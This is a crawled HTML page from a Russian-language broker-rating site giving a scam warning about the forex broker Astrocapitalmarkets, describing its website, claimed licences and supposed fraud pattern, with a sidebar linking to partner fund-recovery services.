

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1-consult.net/companies/cernye-brokery/astrocapitalmarkets
body_size: 14259
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Полный обзор брокерской компании Astrocapitalmarkets | One Consult</title>
	<meta name="description" content="Подробная информация о фирме Astrocapitalmarkets. Контактные данные брокера. Условия торговли. Типы торговых счетов. Ввод-вывод денежных средств. Отзывы за 2022 год" />
	<link rel="preload" href="/fonts/fa-solid-900.woff2?44d537ab79f921fde5a28b2c1636f397" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-brands-400.woff2?cccc9d29470e879e40eb70249d9a2705" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-regular-400.woff2?f5f2566b93e89391da4db79462b8078b" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/css/app.css?v=5669" as="style">
	<link rel="preload" href="/css/critical.css?vdfsdfdsf8" as="style">
	<link rel="preload" href="/js/app.js?v28" as="script">
	<meta property="og:url" content="http://1-consult.net/companies/cernye-brokery/astrocapitalmarkets">
    <meta property="og:title" content="Полный обзор брокерской компании Astrocapitalmarkets">
    <meta property="og:description" content="Подробная информация о фирме Astrocapitalmarkets. Контактные данные брокера. Условия торговли. Типы торговых счетов. Ввод-вывод денежных средств. Отзывы за 2022 год">
    <meta property="og:image" content="http://1-consult.net/storage/wm476-s350_350-UEPVyPEzyOXAqRzhjI33hG6vi4INmXKyhhGSe3W4.png">


<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
			[
    {
        "@type": "ListItem",
        "position": 1,
        "name": "Все брокеры",
        "item": "http://1-consult.net/companies"
    },
    {
        "@type": "ListItem",
        "position": 2,
        "name": "Черные брокеры",
        "item": "http://1-consult.net/companies/cernye-brokery"
    },
    {
        "@type": "ListItem",
        "position": 3,
        "name": "Astrocapitalmarkets"
    }
]
		}
</script>
<script type="application/ld+json">
		{
		  "@context" : "https://schema.org",
		  "@type" : "Organization",
		  "name": "One Consult",
		  "url" : "http://1-consult.net",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "Ulitsa Lenina, 49",
			"addressLocality": "Omsk",
			"postalCode": "644024"
		  }
	    }
</script>
	
	<!-- CSRF Token -->
	<meta name="csrf-token" content="oui1n84MEox2ynWsKeNmF1aDBqeT04ODlEJxRckz">
	<link rel="shortcut icon" href="/img/favicon-one-consult.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
	<link rel="canonical" href="https://1-consult.net/companies/cernye-brokery/astrocapitalmarkets" />
	<link href="/css/critical.css?vdfsdfdsf9" rel="stylesheet">
	<style>
		/* Loading Overlay */
		.loading-overlay-showing {
			overflow: hidden;
		}

		.loading-overlay-showing > .loading-overlay {
			opacity: 1;
			visibility: visible;
		}

		.loading-overlay {
			-webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			bottom: 0;
			left: 0;
			position: absolute;
			opacity: 0;
			right: 0;
			top: 0;
			visibility: hidden;
			background: #FFF;
		}

		body > .loading-overlay {
			position: fixed;
			z-index: 999999;
		}
	</style>


		<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=12&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

</head>
<body class="loading-overlay-showing">
<div class="loading-overlay">
	<div class="bounce-loader">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>

<div class="body" id="app">
	<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column" style="width:20%;">
								<div class="header-row">
									<div class="header-logo">
										<a href="/">
											<svg viewBox="0 0 370.3243243243243 66.74499926754231" style="height: 35px;"><defs id="SvgjsDefs1350"></defs><g id="SvgjsG1351" featurekey="symbolFeature-0" transform="matrix(0.7833920382425479,0,0,0.7833920382425479,-1.3317665023673748,-5.797101157704941)" fill="#34374c"><metadata xmlns="http://www.w3.org/2000/svg"><sfw xmlns="http://ns.adobe.com/SaveForWeb/1.0/"><slices><slicesourcebounds width="1447.2" height="1444.2" x="1" y="-1446.1" bottomleftorigin="true"></slicesourcebounds></slices></sfw></metadata><path xmlns="http://www.w3.org/2000/svg" d="M98.3,50c0,23.5-21.7,42.6-48.3,42.6c-4.4,0-8.8-0.5-13-1.6c-1.3-0.3-2.2-1.7-1.8-3c0.3-1.3,1.7-2.2,3-1.8  C42,87.2,46,87.6,50,87.6c23.9,0,43.3-16.9,43.3-37.6S73.9,12.4,50,12.4S6.7,29.2,6.7,50c0,8.6,3.3,16.8,9.5,23.5  c0.6,0.7,0.8,1.7,0.5,2.6c-1.3,3.4-3.2,6.3-5.6,8.5c3.5,0.1,8.3-0.4,12.7-3.1c1.2-0.7,2.7-0.3,3.4,0.9c0.7,1.2,0.3,2.7-0.9,3.4  c-7.3,4.4-15.1,4.1-19.1,3.5c-1.6-0.2-2.8-1.3-3.1-2.9c-0.3-1.5,0.3-3.1,1.6-4c2.5-1.6,4.4-3.9,5.7-6.8C5.2,68.3,1.7,59.3,1.7,50  C1.7,26.5,23.4,7.4,50,7.4S98.3,26.5,98.3,50z M50,27.1c-1.4,0-2.5,1.1-2.5,2.5v4.1h-0.4c-4.9,0-8.9,4.2-8.9,9.4  c0,5.2,4,9.4,8.9,9.4h5.9c2.2,0,3.9,2,3.9,4.4s-1.8,4.4-3.9,4.4H42.4c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5h5.1v4.2  c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5v-4.2H53c0,0,0,0,0.1,0c4.9-0.1,8.8-4.3,8.8-9.4c0-5.2-4-9.4-8.9-9.4h-5.9  c-2.2,0-3.9-2-3.9-4.4s1.8-4.4,3.9-4.4h10.4c1.4,0,2.5-1.1,2.5-2.5s-1.1-2.5-2.5-2.5h-4.9v-4.1C52.5,28.2,51.4,27.1,50,27.1z"></path></g><g id="SvgjsG1352" featurekey="nameFeature-0" transform="matrix(1.3999710568854142,0,0,1.3999710568854142,96.00000133511644,-2.1196916867350843)" fill="#34374c"><path d="M14.28 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M14.28 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M45.754999999999995 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M56.71 12.600000000000001 l-4.6 0 l0 7.88 l4.6 0 l0 1.2 l-4.6 0 l0 17.12 l4.6 0 l0 1.2 l-5.76 0 l0 -28.6 l5.76 0 l0 1.2 z M90.46000000000001 37.84 l0.88 0.88 c-1.8 0.8 -3.76 1.28 -5.88 1.28 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 c2.12 0 4.08 0.44 5.88 1.24 l-0.88 0.88 c-1.52 -0.6 -3.2 -0.96 -5 -0.96 c-7.24 0 -13.12 5.88 -13.12 13.12 s5.88 13.12 13.12 13.12 c1.8 0 3.48 -0.32 5 -0.96 z M109.655 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M109.655 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M141.13 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M152.325 40.56 c-2.36 0 -4.6 -1.12 -6 -3.04 l0.92 -0.68 c1.2 1.6 3.08 2.56 5.08 2.56 c3.4 0 6.2 -2.8 6.2 -6.24 c0 -3.56 -2.72 -6.16 -5.36 -8.72 c-2.56 -2.4 -5.16 -4.92 -5.16 -8.24 c0 -2.96 2.44 -5.4 5.4 -5.4 c1.72 0 3.36 0.84 4.4 2.24 l-0.96 0.68 c-0.8 -1.08 -2.08 -1.76 -3.44 -1.76 c-2.32 0 -4.24 1.92 -4.24 4.24 c0 2.8 2.32 5.04 4.8 7.4 c2.8 2.72 5.72 5.52 5.72 9.56 c0 4.08 -3.32 7.4 -7.36 7.4 z M169.76 40.56 c-3.32 0 -6.04 -2.72 -6.04 -6.08 l0 -23.08 l1.16 0 l0 23.08 c0 2.72 2.2 4.88 4.88 4.88 s4.88 -2.16 4.88 -4.88 l0 -23.08 l1.16 0 l0 23.08 c0 3.36 -2.72 6.08 -6.04 6.08 z M180.995 38.8 l4.72 0 l0 1.2 l-5.88 0 l0 -28.6 l1.16 0 l0 27.4 z M195.95000000000002 11.399999999999999 l0 1.16 l-4.08 0 l0 27.44 l-1.16 0 l0 -27.44 l-4.16 0 l0 -1.16 l9.4 0 z"></path></g></svg>
										</a>
										<div style="flex-basis: 100%;width: 0;"></div>
										<p class="logo-slogan">Независимый рейтинг брокеров</p>
									</div>
								</div>
							</div>


                    <div class="social-icons">
                          <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                            <img src="/images/telegram.svg" alt="Icon telegram">
                          </a>
                          
                          <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                            <img src="/images/whatsapp.svg" alt="Icon watsapp">
                          </a>
                    </div>

							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
													<li>
														<a class="dropdown-item" href="/">
															Главная
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/blog">
															Новости и аналитика
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
															<li><a class="dropdown-item" href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
															<li><a class="dropdown-item" href="/blog/torgovye-strategii">Торговые стратегии</a></li>
															<li><a class="dropdown-item" href="/blog/obucenie">Обучение</a></li>
															<li><a class="dropdown-item" href="/blog/shemy-moshennikov">Схемы мошенников</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="/companies">
															Брокеры
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/companies/belye-brokery">Белые брокеры</a></li>
															<li><a class="dropdown-item" href="/companies/cernye-brokery">Черные брокеры</a></li>
															<li><a class="dropdown-item" href="/companies-rating">Рейтинг брокеров</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/services">Услуги</a>
														<ul class="dropdown-menu">
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/nasi-uslugi">
																	Наши услуги
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
																</ul>
															</li>
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/uslugi-partnerov">
																	Услуги наших партнеров
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
																</ul>
															</li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/kto-my">
															О нас
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/nasi-kontakty">
															Контакты
														</a>
													</li>													
																									<li class="dropdown user-header">
														<a class="dropdown-item" href="https://1-consult.net/login">
															<i class="fa fa-user mr-1"></i> Вход
														</a>													
														<ul class="dropdown-menu">
															<li>
																<a class="nav-link" href="https://1-consult.net/login">Вход</a>
															</li>
																													<!--li>
																<a class="nav-link" href="http://1-consult.net/register">Регистрация</a>
															</li-->
																												</ul>
													</li>												
																								</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown" id="headerTopSearchDropdown">
												<div class="simple-search input-group">
													<input class="form-control text-1" style=" border: 1px solid #EEE; border-radius: 50px; " placeholder="Поиск..." onkeyup='search(this.value, "global", $("#searchItems2"))' type="text" autocomplete="off">
												</div>
												<div id="searchItems2" style="width: 100%;font-size: 12px;padding-top: 12px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>	<main>
		    <div role="main" class="main">

        <section class="page-header page-header-modern bg-color-light-scale-1 page-header-md ">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col">
                        <div class="row">
                            <div class="col-md-12 align-self-center p-static order-2 text-center">
                                <div class="overflow-hidden pb-2">
                                    <h1 class="text-dark font-weight-bold text-9 appear-animation" data-appear-animation="maskUp" data-appear-animation-delay="100">Astrocapitalmarkets</h1>
                                </div>
                            </div>
                            <div class="col-md-12 align-self-center order-1">
                                <ul class="breadcrumb d-block text-center appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300">
            <li class="breadcrumb-item">
            <a href="https://1-consult.net">Главная</a>
        </li>
                                    <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies">
                        Все брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies/cernye-brokery">
                        Черные брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item active">
                    Astrocapitalmarkets
                </li>
                        </ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>


                <div class="bybit-banner container">
                  <a href="https://investgramm.com" target="_blank" rel="nofollow noopener noreferrer">
                    <div class="img-wrap">
                      <picture>
                        <source media="(max-width: 380px)" srcset="http://1-consult.net/images/1-consult_345_84.png">
                        <img src="https://1-consult.net/images/1-consult_1110_155.png" alt="Теперь твой доход тоже — с автоторговлей на bybit" title="Теперь твой доход тоже — с автоторговлей на bybit">
                      </picture>
                    </div>
                  </a>
                </div>

        <div class="container py-4">
            <div class="row pt-4 mt-2 mb-5">
                <div class="order-md-1 order-2 col-md-7 mb-4 mb-md-0">
                    <div class="post-body">
                        <h2 style="text-align: left;"><strong>Astrocapitalmarkets – малоизвестный брокер, который обманывает трейдеров</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Форекс-</span><span style="font-weight: 400;">брокер Astrocapitalmarkets</span><span style="font-weight: 400;"> предлагает торговать с использованием инновационной платформы. Фирма утверждает, что самые популярные мировые рынки всегда в открытом доступе. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Сервис работает в соответствии с установленными стандартами безопасности данных PCI, что означает надежное шифрование и защищенность информации клиентов.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/Z7AG7GC8uE5KQVkJITSMMsY9dQ8wUhy0nKKGqwe1.png" title="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 1" alt="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 1 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">К сожалению, пользователей встречает обычный брокер-однодневка. На площадке все сделки фальшивые. Контора не имеет никакого отношения к реальным торгам на валютном рынке. Это скам-проект, создан шайкой финансовых аферистов.</span></p>
<h2 style="text-align: justify;"><strong>Компания astrocapitalmarkets</strong><strong>– общие сведенья</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Начать зарабатывать с организацией достаточно просто. Нужно только создать аккаунт, внести депозит, совершать сделки. Лохоброкер предлагает присоединиться к 150000+ инвесторам по всему миру. Мошенники знакомят со своим сервисом, указывая ряд преимуществ:</span></p>
<ul style="text-align: justify;">
<li><em><span style="font-weight: 400;">платформа брокера создана на базе искусственного интеллекта;</span></em></li>
<li><em><span style="font-weight: 400;">валютные курсы постоянно обновляются, а ценовые алерты моментальные;</span></em></li>
<li><em><span style="font-weight: 400;">индикаторы технического анализа, торговые сигналы и усовершенствованные Форекс-графики.</span></em></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/3Jrys5XDyU79w321EPX1dtDwtB8V68KlsOxincWJ.png" title="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 2" alt="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 2 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Обманщики хотели разместить презентационное видео, но что-то у них не получилось. Видеоролик как бы есть, но посмотреть его не получится.</span></p>
<h2 style="text-align: left;"><strong>Официальный сайт astrocapitalmarkets.com</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Чтобы увидеть обман, необязательно быть профессионалом в трейдинге. Попав на главную страницу, мы увидим дешевый веб-ресурс. Кидалы не прикладывали особых усилий на разработку хайп-проекта. Они создали примитивную, дешевую торговую площадку.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Что увидят юзеры? Незамысловатый дизайн, первые попавшиеся в интернете картинки. Интерфейс адаптирован под разные языковые версии. Контент хорошо написан только на английском. </span></p>
<blockquote>
<p style="text-align: justify;"><em><span style="font-weight: 400;">Перевод на другие языки выполнен некачественно. Информационное содержание не вмещает конкретики: есть только общие фразы о преимуществах платформы. Большинство разделов </span><span style="font-weight: 400;">сайта astrocapitalmarkets.com</span><span style="font-weight: 400;"> перенаправляют на главную страницу.</span></em></p>
</blockquote>
<p style="text-align: justify;"><span style="font-weight: 400;">Когда появился скам-проект остается в секрете. Желая прибавить себе возраста, мошенники перекупили чужой домен. Проверка показывает, что доменное имя зарегистрировано в сентябре 2020 года. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Последний раз оно обновлялось осенью 2021. Судя по отсутствию информации в Сети, это и есть дата появления сервиса в онлайне. Реальный возраст шараги исчисляется несколькими месяцами.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img src="https://1-consult.net//storage/2hnkV9xDjDhuT7g1dUD9mysJgCK3jTvmwJyLyWI0.png" title="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 3" alt="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 3 - 1-consult.net"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Шулеры предлагают круглосуточную техподдержку. Связаться с администрацией можно через:</span></p>
<ul style="text-align: justify;">
<li><em><span style="font-weight: 400;">липовый телефонный номер;</span></em></li>
<li><em><span style="font-weight: 400;">несуществующий электронный адрес;</span></em></li>
<li><em><span style="font-weight: 400;">социальные сети, через которые обманщики ищут своих жертв.</span></em></li>
</ul>
<p><em><span style="font-weight: 400;"><img src="https://1-consult.net//storage/5zIiPYC6mKN1xXUxhL94pdnO0HwfbljPXgRjYUxs.png" title="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 4" alt="Полный обзор брокерской компании Astrocapitalmarkets, Фото № 4 - 1-consult.net"></span></em></p>
<h2 style="text-align: left;"><strong>Лицензии и аккредитации</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Аферисты утверждают, что имеют офисы по всему миру. Где находится штаб-квартира жуликов непонятно. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Юридический адрес регистрации скрывается. Лжекомпания как бы имеет лицензии от финансовых регуляторов CySEC (номер 319/17) и FCA (регистрационный номер 793714). Документального подтверждения этих слов нет. Фактически фирма работает незаконно, поскольку лицензии отсутствуют.  </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">В футере сайта мы можем увидеть Условия использования сервиса и другую стандартную документацию. Только почитать ее не было возможности. Ни один документ не открылся.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Полная анонимность свидетельствует о том, что перед нами аферисты. Вложить деньги в проект трейдеры смогут мгновенно. Средства направятся в карман кидал. </span><span style="font-weight: 400;">Вернуть деньги в Астрокепиталмаркетс</span><span style="font-weight: 400;"> у вас не получится, как бы вы не старались. </span></p>
<h2 style="text-align: left;"><strong>Условия торговли</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Лохоброкер предлагает торговать на 4000+ популярных рынках. Он открывает доступ к таким финансовым активам: индексы, Форекс, сырьевые товары, криптовалюты, акции, золото, нефть, Apple, Tesla. </span></p>
<blockquote>
<p style="text-align: justify;"><em><span style="font-weight: 400;">Раздел с типами торговых счетов не открылся. Узнать какие варианты аккаунтов есть на платформе не вышло. Минимальный депозит не указывается. Способы ввода-вывода средств не разглашаются.</span></em></p>
</blockquote>
<p style="text-align: justify;"><span style="font-weight: 400;">Чтобы завлечь к себе побольше инвесторов, мошенники разрешают воспользоваться демо-аккаунтом, на котором трейдеры могут попробовать торговать.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">На площадке действует партнерская программа. Правила участия в ней не описываются.</span></p>
<h2 style="text-align: left;"><strong>Отзывы о Astrocapitalmarkets</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Как работает шарашкина контора? Она использует стандартную схему. Сначала с помощью соцсетей кидалы ищут инвесторов. Вешают им «лапшу на уши» о невероятном заработке.</span></p>
<blockquote>
<p style="text-align: justify;"><em><span style="font-weight: 400;"> После удачной попытки торговли на демо-версии, трейдеры открывают реальный счет, а затем, пополняют баланс. При этом они попросту дарят свои вложения финансовым махинаторам.</span></em></p>
</blockquote>
<p style="text-align: justify;"><span style="font-weight: 400;">Компания астрокепиталмаркетс</span><span style="font-weight: 400;"> – обычный дешевый лохотрон без лицензии. Когда вы пожелаете вывести заработанную прибыль, жулики найдут тысяча причин, чтобы вы не получили свой профит. Есть большая вероятность, что мошенники заблокируют ваш аккаунт. Поскольку фирма работает совсем мало, отзывов о ней еще нет.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Надеемся, </span><span style="font-weight: 400;">обзор</span><span style="font-weight: 400;"> псевдоброкера </span><span style="font-weight: 400;">astrocapitalmarkets</span><span style="font-weight: 400;"> станет для трейдеров полезным, и вы не попадете в ловушку аферистов.</span></p>
                    </div>
                </div>
                <div class="order-md-2 order-1 col-md-5 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="900">
					<div class="nav-squared nav-with-transparency nav-dark nav-lg d-block overflow-hidden post-image-company" style='background-image: url("/storage/wm476-s550_550-UEPVyPEzyOXAqRzhjI33hG6vi4INmXKyhhGSe3W4.png")'></div>
                    <p title="Рейтинг 0 из 5" class="m-auto text-center" style="margin-top: 10px!important">
                        <input type="text" class="d-none" value="0" title="" data-plugin-star-rating data-plugin-options="{'displayOnly': true, 'color': 'primary', 'size':'xs'}">
                    </p>
                    <h2 class="text-color-dark font-weight-normal text-5 mb-2 mt-4"><strong class="font-weight-extra-bold">Детали</strong></h2>
                                            <ul class="list list-icons list-primary list-borders text-2">
                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Телефон: </strong>+44 20 8089 7893</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cefe9ececf3eee8dcfdefe8eef3fffdecf5e8fdf0f1fdeef7f9e8efb2fff3f1">[email&#160;protected]</a></li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес сайта: </strong>https://astrocapitalmarkets.com/</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>ГОД ОСНОВАНИЯ: </strong>2021</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>ТОРГОВЫЕ ИНСТРУМЕНТЫ: </strong>индексы, Форекс, сырьевые товары, криптовалюты, акции, золото</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                    </ul>
                    
																		<div class="company-side-alert mt-5 alert alert-danger">
										<h3 class="h3-1-custom">Осторожно!<br> Брокер "Astrocapitalmarkets" опасен для сотрудничества!</h3>
										<p>С учетом данных, которые нам удалось собрать на брокера "Astrocapitalmarkets", специалисты нашей компании, рекомендуют не связываться с данной организацией!</p>
										<p>Если вы, все же попали на удочку брокера "Astrocapitalmarkets", обязательно ознакомьтесь с услугами наших партнеров по <a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">возврату средств</a>, а также, обязательно <a href="#comments">напишите отзыв</a> о своём опыте сотрудничества с брокером! Не дайте другим пользователям повторить ваши ошибки, а брокеру "Astrocapitalmarkets" нажиться на большем количестве пользователей!</p>
										<p>Обратите внимание! Вы можете получить <a data-modal="2">консультацию наших специалистов</a> абсолютно бесплатно! С ними вы сможете обсудить не только брокера "Astrocapitalmarkets", но и <a href="/services">услуги, которые предоставляет наша компания</a>.</p>
									</div>
									                </div>
            </div>
            <ul class="header-social-icons social-icons social-icons-clean" style="margin: 20px 0!important;">
    <li class="social-icons-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http://1-consult.net/companies/cernye-brokery/astrocapitalmarkets" target="_blank" title="Facebook" style="color: #fff!important;"><i class="fab fa-facebook-f"></i></a></li>
    <li class="social-icons-twitter"><a href="https://twitter.com/share?url=http://1-consult.net/companies/cernye-brokery/astrocapitalmarkets&text=Полный обзор брокерской компании Astrocapitalmarkets" target="_blank" title="Twitter" style="color: #fff!important;"><i class="fab fa-twitter"></i></a></li>
    <li class="social-icons-vk"><a href="http://vk.com/share.php?url=http://1-consult.net/companies/cernye-brokery/astrocapitalmarkets&title=Полный обзор брокерской компании Astrocapitalmarkets&description=Подробная информация о фирме Astrocapitalmarkets. Контактные данные брокера. Условия торговли. Типы торговых счетов. Ввод-вывод денежных средств. Отзывы за 2022 год&image=http://1-consult.net/storage/wm476-s350_350-UEPVyPEzyOXAqRzhjI33hG6vi4INmXKyhhGSe3W4.png&noparse=true" target="_blank" title="VK" style="color: #fff!important;"><i class="fab fa-vk"></i></a></li>
</ul>
            <hr>
                            <div style="margin: 45px 0 20px">
                    <p>Отправлять комментарии могут только пользователи сайта с подтвержденным Email.</p>
                                            <p><a class="btn btn-primary" href="https://1-consult.net/login">Войти</a></p>
                                    </div>
            
            <div id="comments" class="post-block mt-5 post-comments">
                <h3 class="mb-3 h3-1-custom">Отзывы о компании</h3>
                                                    <p>У данной компании еще нет отзывов.</p>
                            </div>
        </div>

    </div>

            <section class="section section-height-3 bg-color-grey m-0 border-0">
            <div class="container py-4">
